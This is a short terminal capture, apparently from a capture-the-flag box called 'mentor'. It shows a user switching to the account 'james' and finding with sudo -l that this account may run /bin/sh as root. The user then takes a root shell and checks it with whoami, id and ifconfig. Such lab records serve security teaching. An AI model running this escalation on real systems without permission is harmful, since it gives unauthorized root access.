 svc@mentor:/home$ su james
Password:
james@mentor:/home$ sudo -l
Matching Defaults entries for james on mentor:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
james@mentor:/home$ sudo /bin/sh
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# ifconfig
br-028c7a43f929: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.20.0.1  netmask 255.255.0.0  broadcast 172.20.255.255
        ether 02:42:43:85:d3:f3  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

br-24ddaa1f3b47: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.19.0.1  netmask 255.255.0.0  broadcast 172.19.255.255
        ether 02:42:19:12:ce:e5  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0